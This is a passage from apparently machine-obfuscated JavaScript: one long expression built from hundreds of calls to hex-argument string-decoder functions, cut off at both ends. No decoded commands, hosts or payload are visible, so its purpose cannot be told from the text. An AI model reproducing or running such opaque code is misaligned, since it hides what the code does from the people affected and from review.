x1d37,0x1564,0x1123)+O00O00911F_0xbc3d7d(0x1add,0x1f81,0x124c,0x24ff,0x17f0)+O00O00911F_0xbc3d7d(0x2bf,0x252,0x945,0x7f7,-0x661)+O00O00911F_0xbc3d7d(0xa5e,0x4ad,0x1714,0x192c,0x13da)+O00O00911F_0x96d9cf(0x19b8,0x1502,0x1c1c,0x26c4,0x1a0d)+O00O00911F_0x1fd229(0x23de,0x1666,0x1dbf,0x18f0,0x278c)+O00O00911F_0xbc3d7d(0x9f,-0xe32,-0xba1,0x542,0x89)+O00O00911F_0x2a49d6(0x13b8,0x1bf0,0x23ac,0x1c7c,0x2605)+O00O00911F_0xbc3d7d(0x320,-0x658,-0xb8e,0x122,0x47)+O00O00911F_0x2a49d6(0x10cc,0x826,0x1058,0x133b,0xa3e)+O00O00911F_0xbc3d7d(0x1759,0x230e,0x10bf,0x1135,0x1d46)+O00O00911F_0x96d9cf(0x1792,0x201b,0x167b,0x2087,0x10f4)+O00O00911F_0x1fd229(0x1ef5,0x1256,0x1ccf,0x1693,0x249d)+O00O00911F_0x301314(0x52c,0x120,0xc80,0x69e,-0x6dc)+O00O00911F_0x2a49d6(0xc04,0x190c,0x13ee,0x1f0a,0xe75)+O00O00911F_0x96d9cf(0x34e,-0x5a5,0x68a,0x569,0xf4d)+O00O00911F_0x301314(-0xa3,-0x283,0x5a3,-0x49f,-0x767)+O00O00911F_0xbc3d7d(0x1619,0x1943,0x1300,0x2022,0x112b)+O00O00911F_0xbc3d7d(0x5d1,0x1303,-0x358,0xa38,0x51d)+O00O00911F_0x301314(0xb54,0x258,0x2ba,-0x250,0x112b)+O00O00911F_0xbc3d7d(0x16e7,0xb39,0xc62,0x1b33,0x16a5)+O00O00911F_0xbc3d7d(0x16e7,0xf49,0x10e3,0x119a,0x136d)+O00O00911F_0x301314(0x160b,0x1198,0x10bc,0x1fe8,0x120a)+O00O00911F_0x1fd229(0x17bf,0x1be2,0x221b,0x2016,0x1d11)+O00O00911F_0x301314(0x1303,0x53b,0xbce,0x51f,0x21eb)+O00O00911F_0x301314(-0x3d,-0x372,0xc9,-0xe98,-0xc4b)+O00O00911F_0x301314(0x1197,0xa6c,0x50a,0x1233,0x10c1)+O00O00911F_0x2a49d6(0x6ce,0x7fb,-0x7d,0x5c4,0xe78)+O00O00911F_0xbc3d7d(0x926,0xc5c,-0x8f,-0x5b3,0x1318)+O00O00911F_0x96d9cf(0xea,-0x1b,-0x666,-0x972,-0x47f)+O00O00911F_0x301314(0xe7d,0x97e,0x56e,0x1a27,0xb02)+O00O00911F_0x301314(0x160b,0x22e5,0x2409,0x1744,0xaf3)+O00O00911F_0xbc3d7d(0x16e7,0x162b,0x1df0,0x1916,0x948)+O00O00911F_0x1fd229(0x3ee,0xfdd,0x942,0x30,0xb36))+(O00O00911F_0x1fd229(0x24f7,0x147c,0x1ccf,0x1e28,0x29db)+O00O00911F_0x96d9cf(0x1792,0x1501,0xaf2,0x1e1d,0x14e9)+O00O00911F_0xbc3d7d(0x427,0x10f1,0xe0a,-0x47e,-0x491)+O00O00911F_0x96d9cf(0x778,0x198,-0x34a,0xb12,-0x6dd)+O00O00911F_0x96d9cf(0x148a,0xe15,0x97c,0x1368,0x1fba)+O00O00911F_0x301314(-0x3d,-0x48a,0x85c,0x918,-0x5be)+O00O00911F_0x1fd229(0x989,0x1d35,0x185b,0x2646,0x1b7e)+O00O00911F_0x301314(0x3e7,0x9a,-0x5ad,0xda1,0x62)+O00O00911F_0x1fd229(0x1f14,0x22d0,0x206b,0x194c,0x2e46)+O00O00911F_0x96d9cf(0x1792,0x112a,0x113d,0x25e9,0x147b)+O00O00911F_0x1fd229(0x18c0,0x161c,0x1ccf,0x1a9d,0x1b06)+O00O00911F_0x96d9cf(0x1792,0x11a3,0x234e,0x102f,0x13a1)+O00O00911F_0x96d9cf(0x11ac,0xff3,0x18e9,0x78b,0xcf9)+O00O00911F_0x96d9cf(0x97,0x504,-0x9e9,-0x796,-0xe00)+O00O00911F_0xbc3d7d(0xea0,0xeee,0x1d35,0x1741,0x1305)+O00O00911F_0x301314(0xf89,0x1184,0xd60,0x133d,0x1e1b)+O00O00911F_0x1fd229(0x301,0xdc3,0xc2e,0x5ef,0x1691)+O00O00911F_0x96d9cf(0x1885,0x1209,0xc79,0xa80,0x2481)+O00O00911F_0xbc3d7d(0xa78,0x15a8,0x7a4,0xa44,0x3c3)+O00O00911F_0xbc3d7d(0x160a,0x79f,0x1168,0x1e63,0x1e45)+O00O00911F_0x301314(0x160b,0x1bca,0x1325,0x127c,0x137d)+O00O00911F_0x2a49d6(0x1507,0x18d4,0x234f,0x168b,0x1970)+O00O00911F_0x301314(0x1ace,0x1a0e,0x1c79,0x2121,0x2340)+O00O00911F_0x301314(0x160b,0x2058,0x1cba,0xa87,0x208e)+O00O00911F_0x1fd229(0x19e9,0x1d6d,0x1708,0xd0c,0x1670)+O00O00911F_0x96d9cf(0x314,-0x832,-0xb46,-0x8c,-0x9cc)+O00O00911F_0x1fd229(0x73a,0x1137,0xe35,0xade,0x9b1)+O00O00911F_0x301314(0x12b7,0x1b8c,0x17e3,0x1c5b,0x668)+O00O00911F_0x96d9cf(0x363,0x1165,0xed0,0xcff,0xf4)+O00O00911F_0xbc3d7d(0x16e7,0x259d,0x1e6d,0x18df,0xc9a)+O00O00911F_0x96d9cf(0x1792,0x1d8a,0xf41,0x8a7,0xa93)+O00O00911F_0x301314(0x385,0xa38,0x11d3,-0x551,0x1c)+O00O00911F_0x301314(-0xdf,-0xb5e,0x589,-0x13f,0x9df)+O00O00911F_0x2a49d6(0x14e8,0xf80,0x11cd,0xcb0,0x17c1)+O00O00911F_0xbc3d7d(0x79a,0xccc,0xd23,0x343,0xdae)+O00O00911F_0x301314(0xb6a,0x8af,0x844,0x1343,0x15c9)+O00O00911F_0x96d9cf(0x363,0x1113,-0x8a,0x61,-0x9ea)+O00O00911F_0x301314(0x160b,0xee0,0x2095,0x123c,0x19da)+O00O00911F_0x301314(0x160b,0x9ff,0x1251,0x1f71,0x16fa)+O00O00911F_0x2a49d6(-0x6a6,0x64e,-0x240,-0x1fc,0x975)+O00O00911F_0x301314(0x1a34,0x2208,0x1457,0x1122,0x117d)+O00O00911F_0xbc3d7d(0xd93,0xd05,0x13a4,0x974,-0xfe)+O00O00911F_0x1fd229(0x10aa,0x1857,0xd82,0x184f,0x16a5)+O00O00911F_0x2a49d6(0x540,0xe9e,0xe14,0xfde,0xb5c)+O00O00911F_0xbc3d7d(0x2b8,0x100d,0x78a,0x839,-0x7e5)+O00O00911F_0xbc3d7d(0x16e7,0x1fd4,0xa59,0x2444,0x926)+O00O00911F_0x1fd229(0x1ded,0xe5e,0x1ccf,0x15c8,0x21fb)+O00O00911F_0xbc3d7d(0x461,0x1232,0xd89,-0x33e,0xd4)+O00O00911F_0xbc3d7d(0x2ec,0xc8a,0xc72,-0x2b0,0x8e5)+O00O00911F_0x1fd229(0x1a17,0x1596,0x137b,0x184f,0x1d6e)+O00O00911F_0x301314(0x188f,0x1cce,0x2404,0x24be,0x23d5)+O00O00911F_0x96d9cf(0xd4a,0x5ee,0xa21,0x251,0x183b)+O00O00911F_0x96d9cf(0xa88,0x10c2,0xaa9,0x1964,0x302)+O00O00911F_0xbc3d7d(0x39,0x97f,0xde9,0x316,0xe12)+O00O00911F_0x96d9cf(0x16c4,0x1c93,0x97a,0x1bb7,0x1a81)+O00O00911F_0x1fd229(0x7bf,0x19ea,0xbb9,0x13ff,0x477)+O00O00911F_0xbc3d7d(0x1ba2,0x1569,0x17f9,0x1840,0x1630)+O00O00911F_0x96d9cf(0x363,-0xb03,0x11d2,0xbfe,-0x65f)+O00O00911F_0x2a49d6(0x1f8d,0x18d4,0xf84,0x1a58,0x1360)+O00O00911F_0x2a49d6(0x145d,0x18d4,0x2369,0x1897,0x248a)+O00O00911F_0x96d9cf(0x50c,-0x5ba,0x60c,-0x5fc,0x295)+O00O00911F_0x1fd229(0x208,0x3d0,0x8d4,-0x2da,0x1615)+O00O00911F_0x96d9cf(0xe3e,0x13dd,0x95f,0x44a,0x13c1)+O00O00911F_0xbc3d7d(0x14b,0xd3b,0xecd,-0x753,-0x1d6)+O00O00911F_0x301314(0x1a,-0x75e,0x67a,-0x6ce,0xac2)+O00O00911F_0x1fd229(0xba4,0x1386,0x87a,0x11e5,0x1142)+O00O00911F_0x301314(0xb68,0xfbe,0xb9b,0x4c6,0x15bb)+O00O00911F_0x96d9cf(0x6aa,-0x643,0xb13,0x153d,0x83)+O00O00911F_0x1fd229(0x18e7,0x438,0xc19,0x8ef,0x32a)+O00O00911F_0x1fd229(0x21aa,0x2b41,0x1ccf,0x16a0,0x158a)+O00O00911F_0x2a49d6(0x1872,0x18d4,0xb1b,0x130e,0x19c9)+O00O00911F_0x301314(0xf71,0x1dde,0x8ad,0x957,0x4b7)+O00O00911F_0x301314(0x11b9,0xf9a,0x8d1,0xde7,0xfcb)+O00O00911F_0x96d9cf(0x1896,0xbce,0x1878,0x1a5f,0x1315)+O00O00911F_0xbc3d7d(0xc87,0x17e4,0x7e1,0x11b0,0x1234)+O00O00911F_0x96d9cf(0xfe6,0x1268,0x1976,0xc29,0xdc8)+O00O00911F_0x301314(0xb55,0x7e7,0x1388,0x24d,0x1100)+O00O00911F_0x96d9cf(0x4dd,-0x1bb,0x977,-0xc3,-0x41e)+O00O00911F_0x301314(0x15a8,0x15a2,0x136f,0x1640,0x137d)+O00O00911F_0xbc3d7d(0xc44,0x1a30,0x7b5,0x856,0xa0)+O00O00911F_0x96d9cf(0x10f4,0x174c,0x19d8,0x126c,0x1c22)+O00O00911F_0x2a49d6(0x1054,0x1d8f,0x1180,0x1fcd,0x2c04)+O00O00911F_0x301314(0x1dc,-0x54d,0xd,-0x269,-0x335)+O00O00911F_0x96d9cf(0x1792,0x18e4,0x1946,0xd52,0x1b05)+O00O00911F_0xbc3d7d(0x16e7,0x206f,0x23e1,0x1bec,0x1fe7)+O00O00911F_0x301314(0x385,0x444,0x84b,-0x301,0x430)+O00O00911F_0x96d9cf(0x166b,0xfb1,0x144e,0x1293,0xf71)+O00O00911F_0xbc3d7d(0xc50,0xa97,0x135f,0x106d,0x1107)+O00O00911F_0x96d9cf(0x1a66,0x18dc,0x11e9,0x1258,0x1b1b)+O00O00911F_0x2a49d6(-0x648,0x663,0x129,0x10c3,0x139f)+O00O00911F_0xbc3d7d(0x16e7,0xdb0,0xad1,0x118a,0x1a11)+O00O00911F_0x301314(0xcc9,0x17c4,-0x215,0xbda,0x964)+O00O00911F_0x2a49d6(0x18a6,0x125f,0x17f9,0x847,0xd80)+O00O00911F_0x1fd229(0xa32,0x37b,0xc60,0x10cb,0x313)+O00O00911F_0x96d9cf(0xeee,0x13b3,0x371,0xe04,0xade)+O00O00911F_0xbc3d7d(0x478,-0x9a3,0x237,0x81d,0x82b)+O00O00911F_0x1fd229(0x292a,0x2bc1,0x1ccf,0x16cf,0x1d04)+O00O00911F_0x1fd229(0x292f,0x1e9c,0x1ccf,0x2109,0x2264)+O00O00911F_0xbc3d7d(0x104d,0x15f4,0x1176,0x5fc,0x6e6)+O00O00911F_0x1fd229(0xcd0,0xb62,0x165e,0x20d9,0x7d3)+O00O00911F_0x96d9cf(0xcfb,0x314,-0xd1,0x154b,-0xd7)+O00O00911F_0x96d9cf(0x1a66,0xe51,0x2794,0x1963,0xbf1)+O00O00911F_0xbc3d7d(0x476,0x1050,0xce2,0xea2,-0xec)+O00O00911F_0x2a49d6(0xf06,0x18d4,0x11a1,0x2233,0xc0d)+O00O00911F_0x1fd229(0x1d24,0x1d20,0x1708,0x1c41,0x1846)+O00O00911F_0x1fd229(0xe3b,-0xfd,0x851,0x5cb,0x44d)+O00O00911F_0x1fd229(0x11a2,0x586,0x115f,0x135b,0x70a)+O00O00911F_0x2a49d6(-0x885,0x390,0x977,0x605,0x1c3)+O00O00911F_0x2a49d6(0x15e8,0xf42,0x678,0x10be,0x1722)+O00O00911F_0xbc3d7d(0x295,0x682,-0x828,0x18e,-0x49f)+O00O00911F_0x2a49d6(-0x60b,0x4cc,0xfbd,0x53b,-0x104)+O00O00911F_0x1fd229(0x697,0xcf1,0x1036,0xd2c,0x8e1)+O00O00911F_0x301314(0x18df,0xb69,0x199e,0x133f,0x1277)+O00O00911F_0x1fd229(0xcb3,0x120f,0xa5e,0x9b1,-0x2cb)+O00O00911F_0x301314(0x160b,0x11f0,0x1140,0xe3a,0x8ee)+O00O00911F_0x96d9cf(0x11cb,0x5ff,0x1ceb,0x1f4b,0x727)+O00O00911F_0xbc3d7d(0x269,0x38c,-0x8f8,-0x1fb,-0x473)+O00O00911F_0x301314(0x12d5,0x1e53,0x1a74,0xd21,0x1485)+O00O00911F_0x1fd229(0x1c03,0x1ecf,0x1a1c,0xe3e,0x226d)+O00O00911F_0x2a49d6(-0x480,0x81e,0x1153,0xe53,-0x482)+O00O00911F_0x1fd229(0x2930,0x2b99,0x1ccf,0x1e7c,0x258d)+O00O00911F_0x301314(0x195d,0x171f,0x21c2,0x1dd9,0x2225)+O00O00911F_0x2a49d6(0x180d,0x186e,0x14bf,0xd32,0x1efe)+O00O00911F_0x301314(0x12dd,0x1c3d,0x987,0x1c21,0x2016)+O00O00911F_0x2a49d6(0x25ca,0x1c71,0x13cb,0x2006,0x12bd)+O00O00911F_0x2a49d6(0x1124,0x87c,0x3ea,0x4d3,0xfe3)+O00O00911F_0x1fd229(0x1c3f,0x1d57,0x1c35,0x1ad8,0xdb8)+O00O00911F_0x2a49d6(0x15c4,0x1084,0xbf2,0x1b30,0x1ad7)+O00O00911F_0x96d9cf(0x1584,0x1f1d,0xe08,0x724,0x887)+O00O00911F_0x301314(0xff6,0x1e94,0xb9c,0x1907,0x665)+O00O00911F_0x301314(0xc,0x256,0x403,-0xc8,-0x622)+O00O00911F_0x1fd229(0x9db,0x11b5,0x792,0x6be,0x3bc)+O00O00911F_0x96d9cf(0x1816,0xa36,0x26e6,0x174c,0x1a78)+O00O00911F_0xbc3d7d(0x59a,0x1024,0xd05,0xfe8,0x134b)+O00O00911F_0x96d9cf(0x1e8,0x546,0xe21,-0xbdd,0xb8f)+O00O00911F_0x301314(0x1b7a,0xf31,0x1f70,0x29cd,0x213b)+O00O00911F_0x96d9cf(0x1059,0x283,0xde3,0xfd8,0x1ca)+O00O00911F_0x96d9cf(0x7a4,-0x555,0xf8b,0x1218,0x42)+O00O00911F_0x301314(0x7e8,0xa57,0x2e,0xdda,0x13a9)+O00O00911F_0x301314(0xa2a,0x1157,0x1721,0x164f,0x1267)+O00O00911F_0x96d9cf(0x17a7,0x1a0a,0xc90,0x11af,0x1b63)+O00O00911F_0x2a49d6(-0xad5,0x214,0x43b,-0x497,-0xa7e)+O00O00911F_0x96d9cf(0x1f7,0xb48,-0x602,0x89,0xa5b)+O00O00911F_0x2a49d6(0x2148,0x1d9c,0x1918,0x2c07,0x17f3)+O00O00911F_0x1fd229(0x2960,0x28bc,0x20b0,0x2990,0x1cbd)+O00O00911F_0x301314(0xa4,-0x67,0xe8a,0x2ea,-0x8c)+O00O00911F_0x96d9cf(0x16d,0x253,-0x368,0xbc8,0x2e5)+O00O00911F_0x2a49d6(0x1035,0x9f6,0x1620,0x75a,0x147c)+O00O00911F_0x96d9cf(0xa78,0x15a8,0x9c7,-0xce,0xfae)+O00O00911F_0x1fd229(0x2231,0x1739,0x17fa,0x238a,0x1a59)+O00O00911F_0x301314(-0x148,0xb0,0x1f8,0x3c3,0x7dd)+O00O00911F_0x2a49d6(0xd5c,0xc7d,0x5fa,0xd30,0xc9f)+O00O00911F_0x2a49d6(0x1185,0xb09,0x64b,0x13a0,0xa80)+O00O00911F_0x301314(0xd66,0x1454,0x248,0x8cd,0x13b0)+O00O00911F_0x96d9cf(0x924,0xef9,0x9ad,0x161a,0x10c2)+O00O00911F_0x301314(0x2c8,-0x27e,0x5ca,0xd71,0x3ea)+O00O00911F_0x1fd229(0x85c,0x17a8,0xca3,0x10b3,-0x250)+O00O00911F_0x96d9cf(0x1395,0xe8a,0xa96,0x1550,0xea2)+O00O00911F_0x2a49d6(0x8bc,0x45d,0x332,0xd48,0x11a3)+O00O00911F_0x96d9cf(0xa41,0xba7,0xdb9,0x2d7,0x7b6)+O00O00911F_0x96d9cf(0x2f5,0xfab,-0x4,-0x66,0x65d)+O00O00911F_0xbc3d7d(0xee0,0x1928,0x213,0x1773,0x13cb)+O00O00911F_0xbc3d7d(0x1e9,-0xb1b,0xa73,0xac4,0x37a)+O00O00911F_0x301314(0x181d,0x1b08,0x177f,0xa80,0x1252)+O00O00911F_0x2a49d6(0x140b,0x89f,0x3b3,0x1124,-0x31a)+O00O00911F_0xbc3d7d(0x985,0xaeb,0x1375,0x50f,0x1366)+O00O00911F_0x96d9cf(0x10f2,0xaf5,0x1721,0x1710,0x19b3)+O00O00911F_0xbc3d7d(0x12df,0x1eb7,0x7fc,0x818,0xb84)+O00O00911F_0x2a49d6(0x14da,0xb09,0x11f,0x11de,0x17b6)+O00O00911F_0x2a49d6(0x136c,0x102f,0x12a4,0xfa2,0xe2d)+O00O00911F_0x2a49d6(0xa00,0xa66,-0x39b,0xb35,0x5f8)+O00O00911F_0x96d9cf(0x44f,0xcf3,-0x92b,-0x97e,0x932)+O00O00911F_0x2a49d6(0xee7,0x9bb,0x174d,0x2f8,0xd41)+O00O00911F_0xbc3d7d(0xb90,-0x166,0x42,0x6f2,0x1a7c)+O00O00911F_0xbc3d7d(0x93f,-0x2a3,0x4db,0xf80,-0x1a6)+O00O00911F_0xbc3d7d(0x1710,0x2248,0x2513,0x19b1,0x15b8)+O00O00911F_0x2a49d6(0x5aa,0xddb,0x1025,0xe04,0x12a2)+O00O00911F_0xbc3d7d(0x1c6f,0x27f0,0x2570,0x2368,0x17ef)+O00O00911F_0x1fd229(0x140f,0x154e,0xf28,0x1d51,0x666)+O00O00911F_0x301314(0x1a59,0x1a01,0x2770,0xcfc,0x2581)+O00O00911F_0xbc3d7d(0x1536,0x1549,0x18be,0x1f39,0xfdf)+O00O00911F_0x96d9cf(0x7a1,-0x1c6,-0x2d2,0xf6e,0x1626)+O00O00911F_0x2a49d6(0x727,0x3d6,0x12c8,0x112f,0x2a1)+O00O00911F_0x2a49d6(0xc26,0x1ae6,0x284d,0x1bf2,0x271d)+O00O00911F_0xbc3d7d(0x6b2,0xdd4,0x1274,0x1453,0x8a3)+O00O00911F_0x2a49d6(0x4cf,0xb72,0x134f,0xc05,0xff)+O00O00911F_0x301314(0xf6b,0xb26,0x118e,0xc6a,0x1297)+O00O00911F_0xbc3d7d(0x12df,0x92b,0x12a9,0x1b10,0x1681)+O00O00911F_0x96d9cf(0x9c7,0x730,0x12ab,0x76d,0x102f)+O00O00911F_0xbc3d7d(0xe42,0x13d0,0x1729,0x15b4,0xca0)+O00O00911F_0x301314(0x79d,0x380,-0x3e2,0x152b,0xd0a)+O00O00911F_0x301314(0x2c8,0x1069,0x639,-0x98b,0x11b7)+O00O00911F_0x1fd229(0x1539,0x2da,0xba7,0x9a2,0x112d)+O00O00911F_0x2a49d6(0xecd,0x28c,-0x3bb,0xa04,0x32f)+O00O00911F_0x2a49d6(-0x8c,0x63b,-0x56a,0x1110,-0x516)+O00O00911F_0x301314(0xb75,0xba4,0x1549,-0x3,0xe2f)+O00O00911F_0x1fd229(0x13f0,-0x75d,0x6c2,0x78,0x1323)+O00O00911F_0x301314(0x856,0x821,0xeb5,0x345,0x16cf)+O00O00911F_0x96d9cf(0x31b,0xcae,0xeaf,0x23b,0x9d3)+O00O00911F_0xbc3d7d(0x331,0xdf1,0xddd,0xd2f,0xf42))+(O00O00911F_0x301314(0x525,0x11e9,-0xbd,0x10df,-0x736)+O00O00911F_0x96d9cf(0x713,-0x4f6,0x140e,0xa98,-0xf9)+O00O00911F_0x96d9cf(0x10cf,0x1932,0x1bcb,0x54e,0x5a7)+O00O00911F_0x2a49d6(0x169c,0x14a4,0x865,0x1397,0x2332)+O00O00911F_0x1fd229(0x115d,0x802,0x9a4,0x6b0,-0x55)+O00O00911F_0x96d9cf(0xf6e,0x752,0xbd4,0xf6c,0x7d9)+O00O00911F_0x96d9cf(0xb4d,-0x299,0x10b7,0x12b7,0x1f3)+O00O00911F_0x301314(0xc7b,0x6d7,0x185e,0xa1e,0x1029)+O00O00911F_0xbc3d7d(0xc30,0xac0,0xa13,0x15c2,0x1ad1)+O00O00911F_0xbc3d7d(0x754,0x1090,0xcca,-0x73c,-0x2ab)+O00O00911F_0x1fd229(0x27be,0x110f,0x1d96,0x28e2,0x1dc9)+O00O00911F_0x301314(0x17aa,0x1690,0x1a5b,0x2464,0xe3c)+O00O00911F_0x1fd229(0x1980,0x11bc,0x176f,0x16f0,0x23c4)+O00O00911F_0xbc3d7d(0xa16,-0x9a,0xa2c,0x145b,0xc89)+O00O00911F_0xbc3d7d(0x7c2,0x66b,0xc9b,0x106c,0x2fd)+O00O00911F_0x2a49d6(0x2fa,0x7ee,0x1157,-0x38c,0x230)+O00O00911F_0xbc3d7d(0x668,-0x85f,-0x486,-0x202,0x286)+O00O00911F_0x1fd229(0xa0f,0x2006,0x160c,0x1d97,0xd10)+O00O00911F_0x96d9cf(0x1b1f,0x1cc3,0xf4b,0x138f,0x29e8)+O00O00911F_0x2a49d6(0x117e,0x2c7,-0x6c5,-0x407,-0x104)+O00O00911F_0x301314(0x856,0x1204,0xf8e,0x5d0,0x1639)+O00O00911F_0x2a49d6(0x550,0x45d,0x407,0x121c,0x85e)+O00O00911F_0xbc3d7d(0x331,0x11bb,0x1154,-0xa44,0x403)+O00O00911F_0x301314(0x525,-0xef,0x383,0x988,-0x1ca)+O00O00911F_0x2a49d6(0xed3,0x855,0x567,0x263,0x89a)+O00O00911F_0xbc3d7d(0x1024,0xff0,0xf34,0x1a4e,0x761)+O00O00911F_0xbc3d7d(0x140,0x86d,-0x1a6,-0xb62,0xf84)+O00O00911F_0xbc3d7d(0x3bc,0xdb1,0x1214,-0x46f,-0xad5)+O00O00911F_0x301314(0xde7,0x14ae,0x7a2,0x17f6,0x524)+O00O00911F_0x1fd229(0x1865,0x871,0x108a,0xce6,0x1e8c)+O00O00911F_0x2a49d6(0x1969,0xf44,0x1ba1,0x4a0,0x15d7)+O00O00911F_0xbc3d7d(0xc30,0xddd,0x15ca,-0x1d3,0xaec)+O00O00911F_0xbc3d7d(0x754,0xb46,0xe36,-0x14f,-0x12c)+O00O00911F_0x96d9cf(0x1859,0x21be,0xfd6,0xfb1,0x1fc5)+O00O00911F_0x301314(0x17aa,0xa56,0xc93,0x16c6,0x2014)+O00O00911F_0xbc3d7d(0x1187,0x1530,0x1420,0x1752,0x204a)+O00O00911F_0x2a49d6(0x160,0xc03,0x1f1,0xade,0x784)+O00O00911F_0x2a49d6(-0x37f,0x9af,0x122a,0xc21,-0x3c2)+O00O00911F_0x1fd229(0x82e,0x75c,0xbe9,0x1eb,0xd3d)+O00O00911F_0xbc3d7d(0x668,0x1073,-0x4cc,0x79d,0x59)+O00O00911F_0x2a49d6(0x837,0x1211,0x1254,0x1a97,0x168c)+O00O00911F_0x2a49d6(0x29a,0x49b,-0xea,-0x3ee,0xedf)+O00O00911F_0xbc3d7d(0xda,-0xca3,-0xdd,0xba4,0x573)+O00O00911F_0x1fd229(0xfc4,0x12cd,0xf1a,0x9bb,0x12db)+O00O00911F_0xbc3d7d(0x270,0x1104,-0x4d1,-0xc44,0xfe4)+O00O00911F_0x301314(0x255,-0x7ce,0x8df,-0x1a,-0x4a2)+O00O00911F_0x2a49d6(0x108e,0x7ee,0x144a,0x2b7,0x9fe)+O00O00911F_0x1fd229(0xfce,0xd26,0xc50,0xba3,0x85a)+O00O00911F_0x96d9cf(0x10cf,0x13a5,0x55d,0x1128,0x12f3)+O00O00911F_0x96d9cf(0x2f3,-0x8c4,0xef4,-0x1c8,0x80c)+O00O00911F_0x1fd229(0x62,0x15f5,0x9a4,0x1359,0x1838)+O00O00911F_0x2a49d6(0x1f99,0x10b0,0x94c,0x19fc,0x46d)+O00O00911F_0x301314(0x9c6,-0x24b,0x18b7,0xd21,-0x38a)+O00O00911F_0x96d9cf(0xe02,0x1556,0x144a,0x152c,0xb4d)+O00O00911F_0x1fd229(0x19d4,0x202b,0x1218,0x1ef6,0x10c7)+O00O00911F_0x2a49d6(0x17d0,0x941,0x14eb,0x10c1,0xa7d)+O00O00911F_0x1fd229(0x12c0,0x13f5,0x1d96,0x252e,0x19b8)+O00O00911F_0x96d9cf(0x1931,0x1983,0x12f9,0x1514,0x1a7f)+O00O00911F_0x301314(0x10ab,0xd80,0xdcb,0x1f41,0xa17)+O00O00911F_0xbc3d7d(0xa16,0xc8a,0x4a4,0x4cf,0x17b9)+O00O00911F_0xbc3d7d(0x7c2,0xc40,0xc31,0xe6b,-0x6be)+O00O00911F_0x1fd229(0xa99,0xa7d,0xbe9,0x1a3e,0xd15)+O00O00911F_0x301314(0x58c,0xe0c,0x38b,0x12b5,0x2d8)+O00O00911F_0x96d9cf(0x10cf,0x1362,0x4e1,0x248,0xc3b)+O00O00911F_0x2a49d6(0x4cf,0x124e,0x20ea,0x210b,0x1e04)+O00O00911F_0xbc3d7d(0xda,0x91c,0x25c,-0x276,0x9a2)+O00O00911F_0x1fd229(0x1918,0x1c19,0xf1a,0x1360,0x69e)+O00O00911F_0x301314(0x194,-0x580,-0x932,0xb7,-0x6e9)+O00O00911F_0x96d9cf(0x3dc,0xc58,-0x4f5,0x146,0x1152)+O00O00911F_0x301314(0x525,-0x30d,0xab3,0x838,0x2cc)+O00O00911F_0x301314(0x58c,-0x8d8,0xc67,-0x238,-0x28a)+O00O00911F_0x96d9cf(0x10cf,0x1aac,0x1ef4,0x1f57,0x8f1)+O00O00911F_0x96d9cf(0x553,0x112f,0xc68,0x11be,0xc56)+O00O00911F_0x1fd229(0xc99,0x54f,0x9a4,0x2c7,0x186)+O00O00911F_0xbc3d7d(0xec3,0x531,0x17c,0x1b1f,0x119)+O00O00911F_0xbc3d7d(0xaa2,0x2f5,0xef8,0x12ee,0x789)+O00O00911F_0x301314(0xc7b,0xc2,0x17b4,0x384,0x1671)+O00O00911F_0xbc3d7d(0xc30,0x5ad,0x1641,0x19c3,0x304)+O00O00911F_0x2a49d6(0x149c,0x941,-0x351,-0x387,0x6fa)+O00O00911F_0x1fd229(0x1c2e,0x2995,0x1d96,0x1779,0x128f)+O00O00911F_0x96d9cf(0x1931,0x2510,0x1008,0x2276,0x231e)+O00O00911F_0x1fd229(0x2617,0xf62,0x176f,0x1684,0x1095)+O00O00911F_0xbc3d7d(0xa16,-0x1b6,-0x291,0xbfb,0xd57)+O00O00911F_0x2a49d6(0xae3,0x9af,0x139a,-0x457,-0x164)+O00O00911F_0x2a49d6(0x126a,0x7ee,0x1ce,0x10e4,0x14e1)+O00O00911F_0xbc3d7d(0x668,0x922,0x7b4,-0xaf,0x1097)+O00O00911F_0x1fd229(0x20f0,0x24e7,0x160c,0x218b,0x1563)+O00O00911F_0xbc3d7d(0xe74,0x136e,0x1555,0x1962,0x2e8)+O00O00911F_0x1fd229(0x8fe,0x1491,0x6c2,0xc99,0x53d)+O00O00911F_0x1fd229(0xf4b,0x68d,0xf1a,0x695,0x167e)+O00O00911F_0x96d9cf(0x31b,0x386,-0x965,-0xae2,0x16d)+O00O00911F_0xbc3d7d(0x331,0x195,0xc2e,0x2fa,-0x95e)+O00O00911F_0x301314(0x525,-0x921,0x3c1,0xce0,0x84f)+O00O00911F_0x2a49d6(0xbec,0x855,-0xdd,0x467,0x376)+O00O00911F_0x2a49d6(0x1c17,0x1211,0x13ac,0x160b,0xc78)+O00O00911F_0x96d9cf(0x151b,0xdbc,0x992,0x1674,0x66e)+O00O00911F_0x2a49d6(0x110,0x5a9,-0x773,-0x369,0xc1)+O00O00911F_0x2a49d6(0x1113,0x10b0,0x262,0x10d4,0xff3)+O00O00911F_0x96d9cf(0xb4d,0x868,-0x28d,0x144e,0x9cc)+O00O00911F_0x1fd229(0x4ae,0x1292,0x133f,0x17b6,0x13ed)+O00O00911F_0x96d9cf(0xcdb,0xcba,0xa53,0x16cc,0x128c)+O00O00911F_0x301314(0x678,0x4fd,0xb1b,0x125d,0x7d4)+O00O00911F_0x2a49d6(0x193b,0x199b,0xbbc,0x151d,0x26bc)+O00O00911F_0x2a49d6(0xe65,0x1a73,0x1033,0xedc,0x1f92)+O00O00911F_0x2a49d6(0x1794,0x1374,0x1a0b,0x9f0,0x17b9)+O00O00911F_0x301314(0x93a,0x9d0,0x10ce,0x137a,-0x8e)+O00O00911F_0x96d9cf(0x86d,0x503,-0xc5,-0x1f8,0xd2f)+O00O00911F_0x301314(0x525,-0x7a9,-0x62e,0xfdf,0x1322)+O00O00911F_0x301314(0x58c,-0x6a2,-0x183,-0x4a2,0x8f5)+O00O00911F_0xbc3d7d(0x1024,0x1c65,0x145e,0x1b01,0x8ea)+O00O00911F_0x1fd229(0x1a93,0x79c,0x12f2,0x1df4,0xc57)+O00O00911F_0x1fd229(0x17d3,-0x277,0xb86,0x1908,0x129a)+O00O00911F_0x1fd229(0x2b,0x8c6,0xf04,0x1cf4,0xfbd)+O00O00911F_0xbc3d7d(0x1988,0x13d6,0x1a5f,0x2866,0x185a)+O00O00911F_0x2a49d6(0x1103,0x419,0xf21,-0x12e,0x2d9)+O00O00911F_0x301314(0x134f,0x1e57,0xb54,0x20ed,0x505)+O00O00911F_0xbc3d7d(0x1c6,0xdd9,-0x85c,0xaa0,-0x810)+O00O00911F_0x301314(0x1ad3,0x1c5e,0x1b77,0x11b3,0xc99)+O00O00911F_0xbc3d7d(0xd76,0x1039,0x39b,0xf0b,0x2a2)+O00O00911F_0xbc3d7d(0x8cf,0xb7e,0x